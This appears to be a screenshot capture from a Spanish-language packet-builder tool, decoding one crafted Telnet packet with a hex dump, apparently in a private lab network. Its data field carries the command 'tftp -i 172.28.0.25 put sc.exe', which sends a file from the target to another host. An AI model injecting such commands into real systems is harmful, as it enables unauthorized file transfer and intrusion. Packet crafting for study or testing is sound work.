 Enviar Paquetes vía Adaptador Realtek RTL8139(A) PCI Fast Ethernet
Ethernet II
Destination MAC: 00:10:60:5C:6B:13
Source MAC: 00:00:39:C1:6A:C2
Ethertype: 0x0800 (2048) - IP
IP
IP version: 0x04 (4)
Header length: 0x05 (5) - 20 bytes
Type of service: 0x00 (0)
Total length: 0x0047 (71)
ID: 0xA14E (41294)
Flags
Fragment offset: 0x0000 (0)
Time to live: 0x80 (128)
Protocol: 0x06 (6) - TCP
Checksum: 0x010F (271) - incorrect
Source IP: 172.28.0.50
Destination IP: 172.28.0.9
IP Options: None
TCP
Source port: 1881
Destination port: 23
Sequence: 0x9D72C016 (2641543190)
Acknowledgement: 0x2A8A5B38 (713710392)
Header length: 0x05 (5) - 20 bytes
Flags: PSH ACK
Window: 0x4470 (17520)
Checksum: 0x2835 (10293) - incorrect
Urgent Pointer: 0x0000 (0)
TCP Options: None
Telnet
Data: tftp -i 172.28.0.25 put sc.exe<CR>
0x00: 00 10 60 5C 6B 13 00 00 39 C1 6A C2 08 00 45 00 ..`\k...9ÁjÂ..E.
0x10: 00 47 A1 4E 40 00 80 06 01 0F AC 1C 00 32 AC 1C .G¡N@.€...¬..2¬.
0x20: 00 09 07 59 00 17 9D 72 C0 16 2A 8A 5B 38 50 18
0x30: 44 70 28 35 00 00 74 66 74 70 20 2D 69 20 31 37 Dp(5..tftp -i 17
0x40: 32 2E 32 38 2E 30 2E 32 35 20 70 75 74 20 73 63 2.28.0.25 put sc
0x50: 2E 65 78 65 0D .exe.
Σ TCP UDP ICMP
Generador de Paquetes
Tamaño de paquete: 85 Continuamente Enviar
Paquetes por segundo: 1 1 Tiempo(s)